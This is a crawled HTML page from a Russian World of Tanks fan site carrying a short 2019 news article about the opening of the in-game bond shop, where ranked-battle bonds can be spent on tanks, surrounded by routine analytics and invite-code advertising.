

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wot-info.ru/bonovyj-magazin/
body_size: 17958
content:
<!DOCTYPE html><html lang="ru-RU"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&amp;display=swap" /><link media="all" href="https://wot-info.ru/wp-content/cache/autoptimize/css/autoptimize_ed03f90bb0f18ecf2fdc5921cd191f97.css" rel="stylesheet" /><link media="screen" href="https://wot-info.ru/wp-content/cache/autoptimize/css/autoptimize_00df71b5809d374b00ce03791ac8fac1.css" rel="stylesheet" /><title>Боновый магазин в World of Tanks &#8212; Информационный портал Мир Танков (Инвайт-коды)</title><meta name='robots' content='max-image-preview:large' /><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wot-info.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwot-info.ru%2Fbonovyj-magazin%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wot-info.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwot-info.ru%2Fbonovyj-magazin%2F&#038;format=xml" /><link rel="https://api.w.org/" href="https://wot-info.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wot-info.ru/wp-json/wp/v2/posts/30015" /><link rel="prefetch" href="https://wot-info.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://wot-info.ru/wp-content/uploads/2019/10/bonovyj-magazin-v-world-of-tanks.jpg" as="image" crossorigin><link rel="icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-32x32.png" sizes="32x32" /><link rel="icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-180x180.png" /><meta name="msapplication-TileImage" content="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-270x270.png" /> <script>var ajaxUrlFlatPM = "https://wot-info.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script> </head><body class="wp-singular post-template-default single single-post postid-30015 single-format-standard custom-background wp-theme-root debranding-page  group-blog"><div class="debrand-wrap" style="width:1200px!important; max-width: 100% !important; margin: 0 auto !important; z-index: 5; position: relative;  "><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main"><!--noindex-->Перейти к контенту<!--/noindex--></a><header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader"><div class="site-header-inner "><div class="site-branding"><div class="site-logotype"><a href="https://wot-info.ru/"><img src="https://wot-info.ru/wp-content/uploads/2017/09/wot-info.ru_.png" width="276" height="53" alt="Информационный портал Мир Танков (Инвайт-коды)"></a></div></div><div class="mob-hamburger"><span></span></div></div></header><nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner "><div class="menu-777-container"><ul id="header_menu" class="menu"><li id="menu-item-31964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31964"><a href="https://wot-info.ru/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH&#038;customize_changeset_uuid=619fba12-9782-4597-a92a-77fb535cb647&#038;customize_messenger_channel=preview-0">РЕГИСТРАЦИЯ</a></li><li id="menu-item-27717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27717"><a href="https://wot-info.ru/maksimalnaja-sborka/">Вредные советы</a></li><li id="menu-item-32376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32376"><a href="https://wot-info.ru/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH&#038;customize_changeset_uuid=619fba12-9782-4597-a92a-77fb535cb647&#038;customize_messenger_channel=preview-0">Инвайт-код</a></li><li id="menu-item-27716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27716"><a href="https://wot-info.ru/wargaming/">WARGAMING</a></li><li id="menu-item-27714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27714"><a href="https://wot-info.ru/v-razrabotke/">В разработке</a></li><li id="menu-item-27715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27715"><a href="https://wot-info.ru/instr/">Инструкции</a></li><li id="menu-item-27804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27804"><a href="https://wot-info.ru/tankopediya/">Танкопедия</a></li></ul></div></div></nav><div id="content" class="site-content container"><div itemscope itemtype="http://schema.org/Article"><div id="primary" class="content-area"><main id="main" class="site-main"><article id="post-30015" class="post-30015 post type-post status-publish format-standard has-post-thumbnail  category-world-of-tanks"><header class="entry-header"><h1 class="entry-title" itemprop="headline">Боновый магазин в World of Tanks</h1></header><div class="page-separator"></div><div class="entry-content" itemprop="articleBody"><div class="flat_pm_start"></div><div align="justify"><p>И снова рады приветствовать вас, танкисты! У нас для вас умопомрачительная новость, которая многих может даже повергнуть в шок. Помните о бонах? Теперь у вас будет возможность их потратить! Вчера, 29 октября, состоялось открытие бонового магазина, где вы сможете приобрести танки за боны. Также с микропатчем были изменены определенные надписи и заработала вкладка.</p><p>Подгрузка техники производиться с сервера, где на данный момент выдает «time ut», однако это временно.</p><p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter size-full wp-image-30018 lazyload" src="[data-uri]" alt="Боновый магазин в World of Tanks" width="800" height="448" sizes="(max-width: 800px) 100vw, 800px" data-src="//wot-info.ru/wp-content/uploads/2019/10/bonovyj-magazin-v-world-of-tanks-2.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2019/10/bonovyj-magazin-v-world-of-tanks-2.jpg 800w, https://wot-info.ru/wp-content/uploads/2019/10/bonovyj-magazin-v-world-of-tanks-2-300x168.jpg 300w, https://wot-info.ru/wp-content/uploads/2019/10/bonovyj-magazin-v-world-of-tanks-2-768x430.jpg 768w"><meta itemprop="width" content="800"><meta itemprop="height" content="448"></span></p><p>Все одинаково для каждого региона.</p><blockquote class="warning"><p><strong><em>Важно!</em></strong><em> Конечная стоимость не превысит отметку в 20 тысяч бон.</em></p></blockquote><p>Боновый магазин появился на четвертом общем тесте патча 1.6.1. Причина, по которой он не вошел в сам патч, не называется. В рамках WG Fest обещалось, что боновый магазин появится в 2019 году.</p><p>Боны появились в патче 9.19, который вышел в конце весны 2017 года, и создавалась под бои в ранге.</p><p>Вначале они описывались так:</p><p>Боны – новая валюта в игре, которую реально получить лишь в боях в ранге. Приобрести ее не представляется возможным, а ее начисление произойдет лишь когда этап или сезон подойдет к концу. Потратить их можно будет на новую технику, которая будет добавлена в World of Tanks 9.19</p></div><div class="flat_pm_end"></div></div></article><div class="entry-footer"></div><div class="b-share b-share--post"><div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div> <span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fwot-info.ru%2Fbonovyj-magazin%2F"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwot-info.ru%2Fbonovyj-magazin%2F"></span> <span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%91%D0%BE%D0%BD%D0%BE%D0%B2%D1%8B%D0%B9+%D0%BC%D0%B0%D0%B3%D0%B0%D0%B7%D0%B8%D0%BD+%D0%B2+World+of+Tanks&url=https%3A%2F%2Fwot-info.ru%2Fbonovyj-magazin%2F"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fwot-info.ru%2Fbonovyj-magazin%2F"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%91%D0%BE%D0%BD%D0%BE%D0%B2%D1%8B%D0%B9+%D0%BC%D0%B0%D0%B3%D0%B0%D0%B7%D0%B8%D0%BD+%D0%B2+World+of+Tanks%20https%3A%2F%2Fwot-info.ru%2Fbonovyj-magazin%2F"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%91%D0%BE%D0%BD%D0%BE%D0%B2%D1%8B%D0%B9+%D0%BC%D0%B0%D0%B3%D0%B0%D0%B7%D0%B8%D0%BD+%D0%B2+World+of+Tanks%20https%3A%2F%2Fwot-info.ru%2Fbonovyj-magazin%2F"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fwot-info.ru%2Fbonovyj-magazin%2F&text=%D0%91%D0%BE%D0%BD%D0%BE%D0%B2%D1%8B%D0%B9+%D0%BC%D0%B0%D0%B3%D0%B0%D0%B7%D0%B8%D0%BD+%D0%B2+World+of+Tanks"></span></div><meta itemprop="author" content="Екатерина Савицкая"><meta itemprop="datePublished" content="2019-10-29T23:42:39+03:00"/><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://wot-info.ru/bonovyj-magazin/" content="Боновый магазин в World of Tanks"><meta itemprop="dateModified" content="2020-11-19"><meta itemprop="datePublished" content="2019-10-29T23:42:39+03:00"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://wot-info.ru/wp-content/uploads/2017/09/wot-info.ru_.png" alt="Информационный портал Мир Танков (Инвайт-коды)"></div><meta itemprop="name" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="telephone" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="address" content="https://wot-info.ru"></div><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items"><div id="post-30889" class="post-card post-card-related post-30889 post type-post status-publish format-standard has-post-thumbnail  category-wargaming category-world-of-tanks category-world-of-warplanes category-world-of-warships category-code category-bonus category-invate category-mir-tankov category-novosti tag-bonus-kod-dlja-mir-tankov tag-bonusy-dlja-mir-tankov tag-invajt-kod-mir-tankov tag-mir-tankov"><div class="post-card__image"><a href="https://wot-info.ru/promo-kodi-wot-2020/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" sizes="(max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2021/07/screenshot_104-330x140.png" data-srcset="https://wot-info.ru/wp-content/uploads/2021/07/screenshot_104-330x140.png 330w, https://wot-info.ru/wp-content/uploads/2021/07/screenshot_104-770x330.png 770w"><div class="entry-meta"><span class="entry-category"><span>WARGAMING</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/promo-kodi-wot-2020/">Промокоды «Мира танков»: бонус- и инвайт-коды</a></div></header><div class="post-card__content">Промокод добавляет различные бонусы на игровой аккаунт: игровое золото, кредиты, технику или премиум аккаунт — начисляются</div></div><div id="post-31086" class="post-card post-card-related post-31086 post type-post status-publish format-standard has-post-thumbnail  category-world-of-tanks category-code category-bonus category-invajt-kody-dlja-mir-tankov category-mir-tankov tag-bonusy-mir-tankov tag-mir-tankov tag-mir-tankov-invajt-kod"><div class="post-card__image"><a href="https://wot-info.ru/bonus-kody-dlja-world-of-tanks/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2021/12/screenshot_133-330x140.png" data-srcset="https://wot-info.ru/wp-content/uploads/2021/12/screenshot_133-330x140.png 330w, https://wot-info.ru/wp-content/uploads/2021/12/screenshot_133-768x329.png 768w, https://wot-info.ru/wp-content/uploads/2021/12/screenshot_133.png 770w"><div class="entry-meta"><span class="entry-category"><span>World of TANKS</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/bonus-kody-dlja-world-of-tanks/">Бонус коды для Мир Танков на %month% %year%</a></div></header><div class="post-card__content">Бонус-коды «Мира танков» на %month% %year% &#8212; это уникальный шанс получить кучу игровых полезностей,</div></div><div id="post-31386" class="post-card post-card-related post-31386 post type-post status-publish format-standard has-post-thumbnail  category-world-of-tanks"><div class="post-card__image"><a href="https://wot-info.ru/kak-igrat-za-artu-world-of-tanks-5-proverennyh-tehnik-dlja-jeffektivnogo-boja/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" data-src="https://wot-info.ru/wp-content/uploads/2020/12/Screenshot-46-330x140.png"><div class="entry-meta"><span class="entry-category"><span>World of TANKS</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/kak-igrat-za-artu-world-of-tanks-5-proverennyh-tehnik-dlja-jeffektivnogo-boja/">Как играть за арту World of Tanks? 5 проверенных техник для эффективного боя</a></div></header><div class="post-card__content">Арта — один из самых неоднозначных классов World of Tanks. Одни игроки требуют нерфа</div></div><div id="post-31623" class="post-card post-card-related post-31623 post type-post status-publish format-standard has-post-thumbnail  category-world-of-tanks"><div class="post-card__image"><a href="https://wot-info.ru/v-world-of-tanks-ubirajut-shestoe-chustvo-i-vvodjat-pereobuchenie-za-goldu-gajd-po-jekipazhu-2-0/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" data-src="https://wot-info.ru/wp-content/uploads/2021/02/Screenshot-100-330x140.png"><div class="entry-meta"><span class="entry-category"><span>World of TANKS</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/v-world-of-tanks-ubirajut-shestoe-chustvo-i-vvodjat-pereobuchenie-za-goldu-gajd-po-jekipazhu-2-0/">В World of Tanks убирают &#171;Шестое чуство&#187; и вводят переобучение за голду: гайд по Экипажу 2.0</a></div></header><div class="post-card__content">В следующем обновлении игры World of Tanks полностью изменится механика Экипажа. Изменения затронут прокачку,</div></div><div id="post-31609" class="post-card post-card-related post-31609 post type-post status-publish format-standard has-post-thumbnail  category-world-of-tanks"><div class="post-card__image"><a href="https://wot-info.ru/imba-iz-poslednego-viffentragera-teper-v-premium-magazine-world-of-tanks/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2021/02/1-1-330x140.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2021/02/1-1-330x140.jpg 330w, https://wot-info.ru/wp-content/uploads/2021/02/1-1-770x330.jpg 770w"><div class="entry-meta"><span class="entry-category"><span>World of TANKS</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/imba-iz-poslednego-viffentragera-teper-v-premium-magazine-world-of-tanks/">Имба из Последнего Ваффентрагера теперь в Премиум магазине World of Tanks</a></div></header><div class="post-card__content">В Премиум магазине World of Tanks впервые появился танк Т77, который можно было получить</div></div><div id="post-31380" class="post-card post-card-related post-31380 post type-post status-publish format-standard has-post-thumbnail  category-world-of-tanks"><div class="post-card__image"><a href="https://wot-info.ru/donat-v-world-of-tanks-chto-s-nim-ne-taks/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2020/12/Screenshot-47-330x140.png" data-srcset="https://wot-info.ru/wp-content/uploads/2020/12/Screenshot-47-330x140.png 330w, https://wot-info.ru/wp-content/uploads/2020/12/Screenshot-47-770x330.png 770w"><div class="entry-meta"><span class="entry-category"><span>World of TANKS</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/donat-v-world-of-tanks-chto-s-nim-ne-taks/">Донат в World of Tanks: что с ним не так</a></div></header><div class="post-card__content">Донаты во free-to-play играх — единственный способ заработка для разработчиков. Но к донатам в</div></div></div></div></main></div></div><aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"><div id="custom_html-35" class="widget_text widget widget_custom_html"><div class="widget-header">ИНВАЙТ-ССЫЛКА МИР ТАНКОВ</div><div class="textwidget custom-html-widget"><a href="/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH" target="_blank" onclick="ym(37058955,'reachGoal','sidebar-wot-other')"> <img src="[data-uri]" width="300" height="246" alt="Раздача подарков Мир Танков" class="lazyload" data-src="/CPA_300x300_LG_MT.jpg"></a><center>Нажмите "ПОЛУЧИТЬ", при регистрации <br>Для новых игроков:<br>T-34-M-54, ИС-2, Matilda LVT <br><span style="color: #e65c00;">5500 золота и 10 000 000 кредитов</span><br> 100 дней танкового премиум аккаунта<br> 500 000 опыта
x300 личный резервов</center> <br><p class="buttond" style="text-align: center;"><a style="cursor: pointer; font-size: 18px; text-decoration: none; padding: 10px 20px; color: #ffffff; background-color: #cb3f0a; border-radius: 5px; border: 3px solid #;" href="/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH" rel="noopener" target="_blank" onclick="ym(37058955,'reachGoal','sidebar-wot-other')">ПОЛУЧИТЬ</a></p></div></div><div id="custom_html-36" class="widget_text widget widget_custom_html"><div class="widget-header">ИНВАЙТ-ССЫЛКА МИР КОРАБЛЕЙ</div><div class="textwidget custom-html-widget"><a href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" target="_blank"> <img src="[data-uri]" alt="Раздача подарков Мир Кораблей" class="lazyload" data-src="Banners_yandex_1 320_320.jpg"> </a><center>Получи:
60 дней премиум аккаунта,
5,000 дублонов,
x10 суперконтейнеров
Премиум линкор VI уровня!!!
 при регистрации <a href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" target="_blank">по ссылке</a></center> <br><p class="buttond" style="text-align: center;"><a style="cursor: pointer; font-size: 18px; text-decoration: none; padding: 10px 20px; color: #ffffff; background-color: #cb3f0a; border-radius: 5px; border: 3px solid #;" href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" rel="noopener" target="_blank">ПОЛУЧИТЬ</a></p></div></div></aside></div><div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner "><div class="menu-up2-container"><ul id="footer_menu" class="menu"><li id="menu-item-11517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11517"><a href="https://wot-info.ru/novosti/">Новости/Акции</a><ul class="sub-menu"><li id="menu-item-4974" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4974"><a href="https://wot-info.ru/world-of-tanks/">World of TANKS</a></li><li id="menu-item-4978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4978"><a href="https://wot-info.ru/world-of-warships/">World of WARSHIPS</a></li><li id="menu-item-4975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4975"><a href="https://wot-info.ru/world-of-tanks-blitz/">World of Tanks BLITZ</a></li></ul></li><li id="menu-item-20112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20112"><a href="https://wot-info.ru/novosti-igr/">ИГРЫ</a></li><li id="menu-item-12195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12195"><a href="https://wot-info.ru/playerunknowns-battlegrounds/">| PUBG |</a><ul class="sub-menu"><li id="menu-item-12201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12201"><a href="https://wot-info.ru/playerunknowns-battlegrounds/guides/">Гайды</a></li><li id="menu-item-12200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12200"><a href="https://wot-info.ru/playerunknowns-battlegrounds/faq/">FAQ</a></li></ul></li><li id="menu-item-4979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4979"><a href="https://wot-info.ru/bonus/">Бонусы WoT</a><ul class="sub-menu"><li id="menu-item-4980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4980"><a href="https://wot-info.ru/bonus/code/">Бонус-код</a></li><li id="menu-item-4981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4981"><a href="https://wot-info.ru/invajt-kody-dlja-mir-tankov/invate/">Инвайт-код</a></li><li id="menu-item-4982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4982"><a href="https://wot-info.ru/igrovoe-zoloto/">Игровое золото</a></li></ul></li><li id="menu-item-4988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4988"><a href="https://wot-info.ru/tankopediya/">Танкопедия</a><ul class="sub-menu"><li id="menu-item-4986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4986"><a href="https://wot-info.ru/ussr/">СССР</a></li><li id="menu-item-4984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4984"><a href="https://wot-info.ru/german/">Германия</a></li><li id="menu-item-4987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4987"><a href="https://wot-info.ru/usa/">США</a></li><li id="menu-item-4985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4985"><a href="https://wot-info.ru/kitay/">Китай</a></li><li id="menu-item-4989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4989"><a href="https://wot-info.ru/franziya/">Франция</a></li><li id="menu-item-4983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4983"><a href="https://wot-info.ru/britan/">Британия</a></li><li id="menu-item-4992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4992"><a href="https://wot-info.ru/yaponia/">Япония</a></li><li id="menu-item-4990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4990"><a href="https://wot-info.ru/chehosl/">Чехословакия</a></li><li id="menu-item-4991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4991"><a href="https://wot-info.ru/shvecia/">Швеция</a></li></ul></li><li id="menu-item-4994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4994"><a href="https://wot-info.ru/guide/">Руководство WoT</a><ul class="sub-menu"><li id="menu-item-5144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5144"><a href="https://wot-info.ru/v-razrabotke/">В разработке</a></li><li id="menu-item-4993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4993"><a href="https://wot-info.ru/instr/">Инструкции</a></li><li id="menu-item-4995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4995"><a href="https://wot-info.ru/hitrost/">Хитрости</a></li><li id="menu-item-4996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4996"><a href="https://wot-info.ru/dopprogr/">Доп. программы</a></li><li id="menu-item-6180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6180"><a href="https://wot-info.ru/registrazzia-vot/">Регистрация в WOT</a></li><li id="menu-item-6181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6181"><a href="https://wot-info.ru/texnik-voprosu/">Технические вопросы</a></li><li id="menu-item-6178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6178"><a href="https://wot-info.ru/kpd-word-off-tanks/">КПД world of tanks</a></li></ul></li><li id="menu-item-4998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4998"><a href="https://wot-info.ru/modu/">МОДЫ</a><ul class="sub-menu"><li id="menu-item-8506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8506"><a href="https://wot-info.ru/modu/ot-dzhova-modpak-skachat/">Jove</a></li><li id="menu-item-8505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8505"><a href="https://wot-info.ru/modu/ot-amway-921-modpak-skachat/">от Амвей 921</a></li><li id="menu-item-8504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8504"><a href="https://wot-info.ru/modu/ot-pro-tanki-modpak-skachat/">PRO Tanki</a></li></ul></li></ul></div></div></div><footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter"><div class="site-footer-inner "><div class="footer-bottom"><div class="footer-info"> © 2025 Информационный портал Мир Танков (Инвайт-коды)<div class="footer-text"><a href="/privacy">Политика Конфиденциальности</a></div></div><div class="social-links"><div class="social-buttons social-buttons--square social-buttons--circle social-buttons--small"> <span class="social-button social-button__vk js-link" data-href="aHR0cHM6Ly92ay5jb20vY2x1Yi53b3JsZF9vZl90YW5rcy5pbnZhaXRfY29kcw==" data-target="_blank"></span><span class="social-button social-button__youtube js-link" data-href="aHR0cHM6Ly93d3cueW91dHViZS5jb20vY2hhbm5lbC9VQ2lXOHFPMlU3dHo3LU11Z2Z6Y1Y5dXc=" data-target="_blank"></span></div></div><div class="footer-counters"> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(37058955, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/37058955" style="position:absolute; left:-9999px;" alt="" /></div></noscript></div></div></div></footer> <button type="button" class="scrolltop js-scrolltop"></button></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/root/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>var pseudo_links = 